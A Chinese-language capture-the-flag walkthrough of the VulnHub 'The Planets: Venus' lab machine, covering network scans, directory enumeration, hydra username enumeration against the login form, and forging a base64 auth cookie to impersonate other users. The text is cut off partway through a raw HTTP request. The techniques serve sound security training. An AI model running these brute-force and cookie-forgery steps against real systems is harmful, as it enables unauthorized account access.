靶机描述
靶机地址:https://www.vulnhub.com/entry/the-planets-venus,705/
Description
Difficulty: Medium
Venus is a medium box requiring more knowledge than the previous box, “Mercury”, in this series. There are two flags on the box: a user and root flag which include an md5 hash. This has been tested on VirtualBox so may not work correctly on VMware. Any questions/issues or feedback please email me at: SirFlash at protonmail.com
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.56.100
靶机:
IP地址:192.168.56.101
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
⬢ The Planets: Venus arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.56.102
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.100 08:00:27:fd:e6:e4 PCS Systemtechnik GmbH
192.168.56.101 08:00:27:94:93:1d PCS Systemtechnik GmbH
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 2.286 seconds (111.99 hosts/sec). 2 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
⬢ The Planets: Venus nmap -A -sV -T4 -p- 192.168.56.101
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-24 14:26 CST
Stats: 0:02:50 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 50.00% done; ETC: 14:29 (0:00:22 remaining)
Nmap scan report for 192.168.56.101
Host is up (0.00049s latency).
Not shown: 65392 filtered tcp ports (no-response), 141 filtered tcp ports (admin-prohibited)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.5 (protocol 2.0)
| ssh-hostkey:
| 256 b0:3e:1c:68:4a:31:32:77:53:e3:10:89:d6:29:78:50 (ECDSA)
|_ 256 fd:b4:20:d0:d8:da:02:67:a4:a5:48:f3:46:e2:b9:0f (ED25519)
8080/tcp open http-proxy WSGIServer/0.2 CPython/3.9.5
| fingerprint-strings:
| GetRequest, HTTPOptions:
| HTTP/1.1 200 OK
| Date: Sun, 24 Apr 2022 06:29:15 GMT
| Server: WSGIServer/0.2 CPython/3.9.5
| Content-Type: text/html; charset=utf-8
| X-Frame-Options: DENY
| Content-Length: 626
| X-Content-Type-Options: nosniff
| Referrer-Policy: same-origin
| <html>
| <head>
| <title>Venus Monitoring Login</title>
| <style>
| .aligncenter {
| text-align: center;
| label {
| display:block;
| position:relative;
| </style>
| </head>
| <body>
| <h1> Venus Monitoring Login </h1>
| <h2>Please login: </h2>
| Credentials guest:guest can be used to access the guest account.
| <form action="/" method="post">
| <label for="username">Username:</label>
| <input id="username" type="text" name="username">
| <label for="password">Password:</label>
| <input id="username" type="text" name="password">
| <input type="submit" value="Login">
| </form>
| </body>
|_ </html>
|_http-title: Venus Monitoring Login
|_http-server-header: WSGIServer/0.2 CPython/3.9.5
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.92%I=7%D=4/24%Time=6264EE3D%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,363,"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Sun,\x2024\x20Apr\x202
SF:022\x2006:29:15\x20GMT\r\nServer:\x20WSGIServer/0\.2\x20CPython/3\.9\.5
SF:\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nX-Frame-Options:\x2
SF:0DENY\r\nContent-Length:\x20626\r\nX-Content-Type-Options:\x20nosniff\r
SF:\nReferrer-Policy:\x20same-origin\r\n\r\n<html>\n<head>\n<title>Venus\x
SF:20Monitoring\x20Login</title>\n<style>\n\.aligncenter\x20{\n\x20\x20\x2
SF:0\x20text-align:\x20center;\n}\nlabel\x20{\n\x20\x20\x20\x20display:blo
SF:ck;\n\x20\x20\x20\x20position:relative;\n}\n</style>\n</head>\n<body>\n
SF:<h1>\x20Venus\x20Monitoring\x20Login\x20</h1>\n<h2>Please\x20login:\x20
SF:</h2>\nCredentials\x20guest:guest\x20can\x20be\x20used\x20to\x20access\
SF:x20the\x20guest\x20account\.\n<form\x20action=\"/\"\x20method=\"post\">
SF:\n\x20\x20\x20\x20<br\x20/>\n\x20\x20\x20\x20<label\x20for=\"username\"
SF:>Username:</label>\n\x20\x20\x20\x20<input\x20id=\"username\"\x20type=\
SF:"text\"\x20name=\"username\">\n\x20\x20\x20\x20<br\x20/>\n\x20\x20\x20\
SF:x20<label\x20for=\"password\">Password:</label>\n\x20\x20\x20\x20<input
SF:\x20id=\"username\"\x20type=\"text\"\x20name=\"password\">\n\x20\x20\x2
SF:0\x20<br\x20/>\n\x20\x20\x20\x20<input\x20type=\"submit\"\x20value=\"Lo
SF:gin\">\n</form>\n\n</body>\n</html>\n")%r(HTTPOptions,363,"HTTP/1\.1\x2
SF:0200\x20OK\r\nDate:\x20Sun,\x2024\x20Apr\x202022\x2006:29:15\x20GMT\r\n
SF:Server:\x20WSGIServer/0\.2\x20CPython/3\.9\.5\r\nContent-Type:\x20text/
SF:html;\x20charset=utf-8\r\nX-Frame-Options:\x20DENY\r\nContent-Length:\x
SF:20626\r\nX-Content-Type-Options:\x20nosniff\r\nReferrer-Policy:\x20same
SF:-origin\r\n\r\n<html>\n<head>\n<title>Venus\x20Monitoring\x20Login</tit
SF:le>\n<style>\n\.aligncenter\x20{\n\x20\x20\x20\x20text-align:\x20center
SF:;\n}\nlabel\x20{\n\x20\x20\x20\x20display:block;\n\x20\x20\x20\x20posit
SF:ion:relative;\n}\n</style>\n</head>\n<body>\n<h1>\x20Venus\x20Monitorin
SF:g\x20Login\x20</h1>\n<h2>Please\x20login:\x20</h2>\nCredentials\x20gues
SF:t:guest\x20can\x20be\x20used\x20to\x20access\x20the\x20guest\x20account
SF:\.\n<form\x20action=\"/\"\x20method=\"post\">\n\x20\x20\x20\x20<br\x20/
SF:>\n\x20\x20\x20\x20<label\x20for=\"username\">Username:</label>\n\x20\x
SF:20\x20\x20<input\x20id=\"username\"\x20type=\"text\"\x20name=\"username
SF:\">\n\x20\x20\x20\x20<br\x20/>\n\x20\x20\x20\x20<label\x20for=\"passwor
SF:d\">Password:</label>\n\x20\x20\x20\x20<input\x20id=\"username\"\x20typ
SF:e=\"text\"\x20name=\"password\">\n\x20\x20\x20\x20<br\x20/>\n\x20\x20\x
SF:20\x20<input\x20type=\"submit\"\x20value=\"Login\">\n</form>\n\n</body>
SF:\n</html>\n");
MAC Address: 08:00:27:94:93:1D (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6, Linux 5.0 - 5.4
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.49 ms 192.168.56.101
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 244.07 seconds
开放了22,8080端口
2.2枚举漏洞
2.2.1 8080 端口分析
访问:http://192.168.56.101:8080/

在这里,我们可以使用建议的凭据 (guest:guest) 并进入监控页面
没有什么有用的东西,扫描一下目录:dirsearch -u http://192.168.56.101:8080
⬢ The Planets: Venus dirsearch -u http://192.168.56.101:8080
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.56.101-8080/_22-04-24_15-20-51.txt
Error Log: /root/.dirsearch/logs/errors-22-04-24_15-20-51.log
Target: http://192.168.56.101:8080/
[15:20:51] Starting:
[15:21:04] 301 - 0B - /admin -> /admin/
[15:21:05] 302 - 0B - /admin/_logs/error-log -> /admin/login/?next=/admin/_logs/error-log
[15:21:05] 302 - 0B - /admin/_logs/access.log -> /admin/login/?next=/admin/_logs/access.log
[15:21:05] 302 - 0B - /admin/account.aspx -> /admin/login/?next=/admin/account.aspx
[15:21:05] 302 - 0B - /admin/_logs/access-log -> /admin/login/?next=/admin/_logs/access-log
[15:21:05] 302 - 0B - /admin/ -> /admin/login/?next=/admin/
[15:21:05] 302 - 0B - /admin/_logs/login.txt -> /admin/login/?next=/admin/_logs/login.txt
[15:21:05] 302 - 0B - /admin/_logs/error.log -> /admin/login/?next=/admin/_logs/error.log
[15:21:05] 302 - 0B - /admin/_logs/err.log -> /admin/login/?next=/admin/_logs/err.log
[15:21:05] 302 - 0B - /admin/admin.php -> /admin/login/?next=/admin/admin.php
[15:21:05] 302 - 0B - /admin/account.php -> /admin/login/?next=/admin/account.php
[15:21:05] 302 - 0B - /admin/access_log -> /admin/login/?next=/admin/access_log
[15:21:05] 302 - 0B - /admin/_logs/access_log -> /admin/login/?next=/admin/_logs/access_log
[15:21:05] 302 - 0B - /admin/access.log -> /admin/login/?next=/admin/access.log
[15:21:05] 302 - 0B - /admin/admin.jsp -> /admin/login/?next=/admin/admin.jsp
[15:21:05] 302 - 0B - /admin/admin.aspx -> /admin/login/?next=/admin/admin.aspx
[15:21:05] 302 - 0B - /admin/account -> /admin/login/?next=/admin/account
[15:21:05] 302 - 0B - /admin/account.jsp -> /admin/login/?next=/admin/account.jsp
[15:21:05] 302 - 0B - /admin/admin.js -> /admin/login/?next=/admin/admin.js
[15:21:05] 302 - 0B - /admin/admin.html -> /admin/login/?next=/admin/admin.html
[15:21:05] 302 - 0B - /admin/admin/login -> /admin/login/?next=/admin/admin/login
[15:21:05] 302 - 0B - /admin/admin-login.js -> /admin/login/?next=/admin/admin-login.js
[15:21:05] 302 - 0B - /admin/admin_login.php -> /admin/login/?next=/admin/admin_login.php
[15:21:05] 302 - 0B - /admin/_logs/error_log -> /admin/login/?next=/admin/_logs/error_log
[15:21:05] 302 - 0B - /admin/.htaccess -> /admin/login/?next=/admin/.htaccess
[15:21:05] 302 - 0B - /admin/admin_login -> /admin/login/?next=/admin/admin_login
[15:21:05] 302 - 0B - /admin/?/login -> /admin/login/?next=/admin/%3F/login
[15:21:05] 302 - 0B - /admin/admin_login.aspx -> /admin/login/?next=/admin/admin_login.aspx
[15:21:05] 302 - 0B - /admin/access.txt -> /admin/login/?next=/admin/access.txt
[15:21:05] 302 - 0B - /admin/.config -> /admin/login/?next=/admin/.config
[15:21:05] 302 - 0B - /admin/admin_login.jsp -> /admin/login/?next=/admin/admin_login.jsp
[15:21:05] 302 - 0B - /admin/adminLogin -> /admin/login/?next=/admin/adminLogin
[15:21:05] 302 - 0B - /admin/admin_login.html -> /admin/login/?next=/admin/admin_login.html
[15:21:05] 302 - 0B - /admin/adminLogin.js -> /admin/login/?next=/admin/adminLogin.js
[15:21:05] 302 - 0B - /admin/adminLogin.jsp -> /admin/login/?next=/admin/adminLogin.jsp
[15:21:05] 302 - 0B - /admin/admin_login.js -> /admin/login/?next=/admin/admin_login.js
[15:21:05] 302 - 0B - /admin/adminLogin.aspx -> /admin/login/?next=/admin/adminLogin.aspx
[15:21:05] 302 - 0B - /admin/config.php -> /admin/login/?next=/admin/config.php
[15:21:05] 302 - 0B - /admin/controlpanel -> /admin/login/?next=/admin/controlpanel
[15:21:05] 302 - 0B - /admin/backup/ -> /admin/login/?next=/admin/backup/
[15:21:05] 302 - 0B - /admin/controlpanel.jsp -> /admin/login/?next=/admin/controlpanel.jsp
[15:21:05] 302 - 0B - /admin/controlpanel.php -> /admin/login/?next=/admin/controlpanel.php
[15:21:05] 302 - 0B - /admin/adminLogin.html -> /admin/login/?next=/admin/adminLogin.html
[15:21:05] 302 - 0B - /admin/controlpanel.aspx -> /admin/login/?next=/admin/controlpanel.aspx
[15:21:05] 302 - 0B - /admin/adminLogin.php -> /admin/login/?next=/admin/adminLogin.php
[15:21:05] 302 - 0B - /admin/backups/ -> /admin/login/?next=/admin/backups/
[15:21:05] 302 - 0B - /admin/controlpanel.js -> /admin/login/?next=/admin/controlpanel.js
[15:21:05] 302 - 0B - /admin/cp -> /admin/login/?next=/admin/cp
[15:21:05] 302 - 0B - /admin/cp.html -> /admin/login/?next=/admin/cp.html
[15:21:05] 302 - 0B - /admin/cp.jsp -> /admin/login/?next=/admin/cp.jsp
[15:21:05] 302 - 0B - /admin/controlpanel.html -> /admin/login/?next=/admin/controlpanel.html
[15:21:05] 302 - 0B - /admin/cp.aspx -> /admin/login/?next=/admin/cp.aspx
[15:21:05] 302 - 0B - /admin/dumper/ -> /admin/login/?next=/admin/dumper/
[15:21:05] 302 - 0B - /admin/default/login.asp -> /admin/login/?next=/admin/default/login.asp
[15:21:05] 302 - 0B - /admin/error.txt -> /admin/login/?next=/admin/error.txt
[15:21:05] 302 - 0B - /admin/error.log -> /admin/login/?next=/admin/error.log
[15:21:05] 302 - 0B - /admin/db/ -> /admin/login/?next=/admin/db/
[15:21:05] 302 - 0B - /admin/export.php -> /admin/login/?next=/admin/export.php
[15:21:05] 302 - 0B - /admin/default.asp -> /admin/login/?next=/admin/default.asp
[15:21:05] 302 - 0B - /admin/cp.php -> /admin/login/?next=/admin/cp.php
[15:21:05] 302 - 0B - /admin/download.php -> /admin/login/?next=/admin/download.php
[15:21:05] 302 - 0B - /admin/default/admin.asp -> /admin/login/?next=/admin/default/admin.asp
[15:21:05] 302 - 0B - /admin/fckeditor/editor/filemanager/browser/default/connectors/php/connector.php -> /admin/login/?next=/admin/fckeditor/editor/filemanager/browser/default/connectors/php/connector.php
[15:21:05] 302 - 0B - /admin/default -> /admin/login/?next=/admin/default
[15:21:05] 302 - 0B - /admin/fckeditor/editor/filemanager/upload/aspx/upload.aspx -> /admin/login/?next=/admin/fckeditor/editor/filemanager/upload/aspx/upload.aspx
[15:21:05] 302 - 0B - /admin/fckeditor/editor/filemanager/connectors/asp/connector.asp -> /admin/login/?next=/admin/fckeditor/editor/filemanager/connectors/asp/connector.asp
[15:21:05] 302 - 0B - /admin/fckeditor/editor/filemanager/connectors/aspx/connector.aspx -> /admin/login/?next=/admin/fckeditor/editor/filemanager/connectors/aspx/connector.aspx
[15:21:05] 302 - 0B - /admin/fckeditor/editor/filemanager/connectors/php/upload.php -> /admin/login/?next=/admin/fckeditor/editor/filemanager/connectors/php/upload.php
[15:21:05] 302 - 0B - /admin/fckeditor/editor/filemanager/connectors/aspx/upload.aspx -> /admin/login/?next=/admin/fckeditor/editor/filemanager/connectors/aspx/upload.aspx
[15:21:05] 302 - 0B - /admin/fckeditor/editor/filemanager/browser/default/connectors/asp/connector.asp -> /admin/login/?next=/admin/fckeditor/editor/filemanager/browser/default/connectors/asp/connector.asp
[15:21:05] 302 - 0B - /admin/files.php -> /admin/login/?next=/admin/files.php
[15:21:05] 302 - 0B - /admin/fckeditor/editor/filemanager/browser/default/connectors/aspx/connector.aspx -> /admin/login/?next=/admin/fckeditor/editor/filemanager/browser/default/connectors/aspx/connector.aspx
[15:21:05] 302 - 0B - /admin/fckeditor/editor/filemanager/connectors/asp/upload.asp -> /admin/login/?next=/admin/fckeditor/editor/filemanager/connectors/asp/upload.asp
[15:21:05] 302 - 0B - /admin/FCKeditor -> /admin/login/?next=/admin/FCKeditor
[15:21:05] 302 - 0B - /admin/index.php -> /admin/login/?next=/admin/index.php
[15:21:05] 302 - 0B - /admin/fckeditor/editor/filemanager/upload/asp/upload.asp -> /admin/login/?next=/admin/fckeditor/editor/filemanager/upload/asp/upload.asp
[15:21:05] 302 - 0B - /admin/fckeditor/editor/filemanager/upload/php/upload.php -> /admin/login/?next=/admin/fckeditor/editor/filemanager/upload/php/upload.php
[15:21:05] 302 - 0B - /admin/index.html -> /admin/login/?next=/admin/index.html
[15:21:05] 302 - 0B - /admin/cp.js -> /admin/login/?next=/admin/cp.js
[15:21:05] 302 - 0B - /admin/error_log -> /admin/login/?next=/admin/error_log
[15:21:05] 302 - 0B - /admin/fckeditor/editor/filemanager/connectors/php/connector.php -> /admin/login/?next=/admin/fckeditor/editor/filemanager/connectors/php/connector.php
[15:21:05] 302 - 0B - /admin/index -> /admin/login/?next=/admin/index
[15:21:05] 302 - 0B - /admin/index.jsp -> /admin/login/?next=/admin/index.jsp
[15:21:05] 302 - 0B - /admin/includes/configure.php~ -> /admin/login/?next=/admin/includes/configure.php~
[15:21:05] 302 - 0B - /admin/login.aspx -> /admin/login/?next=/admin/login.aspx
[15:21:05] 302 - 0B - /admin/file.php -> /admin/login/?next=/admin/file.php
[15:21:05] 302 - 0B - /admin/home -> /admin/login/?next=/admin/home
[15:21:05] 302 - 0B - /admin/index.aspx -> /admin/login/?next=/admin/index.aspx
[15:21:05] 302 - 0B - /admin/js/tinymce -> /admin/login/?next=/admin/js/tinymce
[15:21:05] 302 - 0B - /admin/js/tinymce/ -> /admin/login/?next=/admin/js/tinymce/
[15:21:05] 302 - 0B - /admin/home.aspx -> /admin/login/?next=/admin/home.aspx
[15:21:05] 302 - 0B - /admin/log -> /admin/login/?next=/admin/log
[15:21:05] 302 - 0B - /admin/js/tiny_mce -> /admin/login/?next=/admin/js/tiny_mce
[15:21:05] 302 - 0B - /admin/js/tiny_mce/ -> /admin/login/?next=/admin/js/tiny_mce/
[15:21:05] 302 - 0B - /admin/index.js -> /admin/login/?next=/admin/index.js
[15:21:05] 302 - 0B - /admin/login.jsp -> /admin/login/?next=/admin/login.jsp
[15:21:05] 302 - 0B - /admin/login.php -> /admin/login/?next=/admin/login.php
[15:21:05] 302 - 0B - /admin/login.rb -> /admin/login/?next=/admin/login.rb
[15:21:05] 302 - 0B - /admin/login -> /admin/login/?next=/admin/login
[15:21:05] 302 - 0B - /admin/login.do -> /admin/login/?next=/admin/login.do
[15:21:05] 302 - 0B - /admin/login.htm -> /admin/login/?next=/admin/login.htm
[15:21:05] 302 - 0B - /admin/home.js -> /admin/login/?next=/admin/home.js
[15:21:05] 302 - 0B - /admin/logs/ -> /admin/login/?next=/admin/logs/
[15:21:05] 302 - 0B - /admin/logon.jsp -> /admin/login/?next=/admin/logon.jsp
[15:21:05] 302 - 0B - /admin/home.php -> /admin/login/?next=/admin/home.php
[15:21:05] 302 - 0B - /admin/login.html -> /admin/login/?next=/admin/login.html
[15:21:05] 302 - 0B - /admin/login.js -> /admin/login/?next=/admin/login.js
[15:21:05] 302 - 0B - /admin/login.asp -> /admin/login/?next=/admin/login.asp
[15:21:05] 302 - 0B - /admin/login.py -> /admin/login/?next=/admin/login.py
[15:21:05] 302 - 0B - /admin/logs/access_log -> /admin/login/?next=/admin/logs/access_log
[15:21:05] 302 - 0B - /admin/logs/access.log -> /admin/login/?next=/admin/logs/access.log
[15:21:05] 302 - 0B - /admin/logs/error-log -> /admin/login/?next=/admin/logs/error-log
[15:21:05] 302 - 0B - /admin/manage.asp -> /admin/login/?next=/admin/manage.asp
[15:21:05] 302 - 0B - /admin/manage/admin.asp -> /admin/login/?next=/admin/manage/admin.asp
[15:21:05] 302 - 0B - /admin/mysql2/index.php -> /admin/login/?next=/admin/mysql2/index.php
[15:21:05] 302 - 0B - /admin/logs/access-log -> /admin/login/?next=/admin/logs/access-log
[15:21:05] 302 - 0B - /admin/manage -> /admin/login/?next=/admin/manage
[15:21:05] 302 - 0B - /admin/mysql/index.php -> /admin/login/?next=/admin/mysql/index.php
[15:21:05] 302 - 0B - /admin/logs/error_log -> /admin/login/?next=/admin/logs/error_log
[15:21:05] 302 - 0B - /admin/manage/login.asp -> /admin/login/?next=/admin/manage/login.asp
[15:21:05] 302 - 0B - /admin/phpMyAdmin/ -> /admin/login/?next=/admin/phpMyAdmin/
[15:21:05] 302 - 0B - /admin/phpmyadmin/index.php -> /admin/login/?next=/admin/phpmyadmin/index.php
[15:21:05] 302 - 0B - /admin/phpMyAdmin/index.php -> /admin/login/?next=/admin/phpMyAdmin/index.php
[15:21:05] 302 - 0B - /admin/home.html -> /admin/login/?next=/admin/home.html
[15:21:05] 302 - 0B - /admin/home.jsp -> /admin/login/?next=/admin/home.jsp
[15:21:05] 302 - 0B - /admin/logs/err.log -> /admin/login/?next=/admin/logs/err.log
[15:21:05] 302 - 0B - /admin/logs/login.txt -> /admin/login/?next=/admin/logs/login.txt
[15:21:05] 302 - 0B - /admin/mysql/ -> /admin/login/?next=/admin/mysql/
[15:21:05] 302 - 0B - /admin/admin-login -> /admin/login/?next=/admin/admin-login
[15:21:05] 302 - 0B - /admin/account.html -> /admin/login/?next=/admin/account.html
[15:21:05] 302 - 0B - /admin/phpMyAdmin -> /admin/login/?next=/admin/phpMyAdmin
[15:21:05] 302 - 0B - /admin/phpmyadmin2/index.php -> /admin/login/?next=/admin/phpmyadmin2/index.php
[15:21:05] 302 - 0B - /admin/logs/error.log -> /admin/login/?next=/admin/logs/error.log
[15:21:05] 302 - 0B - /admin/admin-login.jsp -> /admin/login/?next=/admin/admin-login.jsp
[15:21:05] 302 - 0B - /admin/phpmyadmin/ -> /admin/login/?next=/admin/phpmyadmin/
[15:21:05] 302 - 0B - /admin/PMA/index.php -> /admin/login/?next=/admin/PMA/index.php
[15:21:05] 302 - 0B - /admin/pma/index.php -> /admin/login/?next=/admin/pma/index.php
[15:21:05] 302 - 0B - /admin/pma/ -> /admin/login/?next=/admin/pma/
[15:21:05] 302 - 0B - /admin/account.js -> /admin/login/?next=/admin/account.js
[15:21:05] 302 - 0B - /admin/admin -> /admin/login/?next=/admin/admin
[15:21:05] 302 - 0B - /admin/pMA/ -> /admin/login/?next=/admin/pMA/
[15:21:05] 302 - 0B - /admin/pol_log.txt -> /admin/login/?next=/admin/pol_log.txt
[15:21:05] 302 - 0B - /admin/portalcollect.php?f=http://xxx&t=js -> /admin/login/?next=/admin/portalcollect.php%3Ff%3Dhttp%3A//xxx%26t%3Djs
[15:21:05] 302 - 0B - /admin/admin-login.aspx -> /admin/login/?next=/admin/admin-login.aspx
[15:21:05] 302 - 0B - /admin/scripts/fckeditor -> /admin/login/?next=/admin/scripts/fckeditor
[15:21:05] 302 - 0B - /admin/release -> /admin/login/?next=/admin/release
[15:21:05] 302 - 0B - /admin/private/logs -> /admin/login/?next=/admin/private/logs
[15:21:05] 302 - 0B - /admin/admin-login.html -> /admin/login/?next=/admin/admin-login.html
[15:21:05] 302 - 0B - /admin/admin-login.php -> /admin/login/?next=/admin/admin-login.php
[15:21:05] 302 - 0B - /admin/tiny_mce -> /admin/login/?next=/admin/tiny_mce
[15:21:05] 302 - 0B - /admin/uploads.php -> /admin/login/?next=/admin/uploads.php
[15:21:05] 302 - 0B - /admin/signin -> /admin/login/?next=/admin/signin
[15:21:05] 302 - 0B - /admin/sysadmin/ -> /admin/login/?next=/admin/sysadmin/
[15:21:05] 302 - 0B - /admin/user_count.txt -> /admin/login/?next=/admin/user_count.txt
[15:21:05] 302 - 0B - /admin/sxd/ -> /admin/login/?next=/admin/sxd/
[15:21:05] 302 - 0B - /admin/upload.php -> /admin/login/?next=/admin/upload.php
[15:21:05] 302 - 0B - /admin/secure/logon.jsp -> /admin/login/?next=/admin/secure/logon.jsp
[15:21:05] 302 - 0B - /admin/tinymce -> /admin/login/?next=/admin/tinymce
[15:21:05] 302 - 0B - /admin/web/ -> /admin/login/?next=/admin/web/
[15:21:05] 302 - 0B - /admin/sqladmin/ -> /admin/login/?next=/admin/sqladmin/
Task Completed
我们找到一个 /admin 目录
访问:http://192.168.56.101:8080/admin
它将我们重定向到 Django 管理登录门户:http://192.168.56.101:8080/admin/login/?next=/admin/

但是当我们尝试一个随机的用户名和密码时,我们得到一个内部服务器错误
回到第一个登录表单,我们注意到如果我们尝试使用无效用户登录,我们会收到“无效用户名”警告,但如果我们尝试以访客身份登录但提供的密码不正确,我们会收到“无效密码”,利用这一点,我们可以尝试使用 hydra 枚举其他有效用户。
用户字典使用https://github.com/jeanphorn/wordlist/blob/master/usernames.txt
hydra -L usernames.txt -p pass -s 8080 192.168.56.101 http-post-form "/:username=^USER^&password^PASS^:Invalid username."
成功拿到两个新用户 venus和magellan
⬢ The Planets: Venus hydra -L usernames.txt -p guest -s 8080 192.168.56.101 http-post-form "/:username=^USER^&password^PASS^:Invalid username."
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-24 16:11:22
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 86771 login tries (l:86771/p:1), ~5424 tries per task
[DATA] attacking http-post-form://192.168.56.101:8080/:username=^USER^&password^PASS^:Invalid username.
[STATUS] 4012.00 tries/min, 4012 tries in 00:01h, 82759 to do in 00:21h, 16 active
[STATUS] 4101.67 tries/min, 12305 tries in 00:03h, 74466 to do in 00:19h, 16 active
[STATUS] 4149.71 tries/min, 29048 tries in 00:07h, 57723 to do in 00:14h, 16 active
[8080][http-post-form] host: 192.168.56.101 login: guest password: guest
[8080][http-post-form] host: 192.168.56.101 login: guest password: guest
[8080][http-post-form] host: 192.168.56.101 login: magellan password: guest
[STATUS] 4100.33 tries/min, 49204 tries in 00:12h, 37567 to do in 00:10h, 16 active
[STATUS] 4078.65 tries/min, 69337 tries in 00:17h, 17434 to do in 00:05h, 16 active
[8080][http-post-form] host: 192.168.56.101 login: venus password: guest
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-24 16:32:51
好的,让我们试着找出 venus 和 magellan 的密码!
当我们以访客用户身份登录时,会设置一个 auth cookie,
现在我们向服务器发出的每个请求都会发送该cookie以验证我们是否已通过身份验证。

发现base64加密,解密发现不一样的东西

得到guest:thrfg
现在我们有了用户名和一些乱码,可能是编码密码。
现在我们将专注于用户名。如果我们为之前找到的一位用户更改它,将其编码为 base64 并用原始 cookie 替换它会怎样?

拿去替换一下cookie
POST / HTTP/1.1
Host: 192.168.56.101:8080
Content-Length: 0
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.56.101:8080
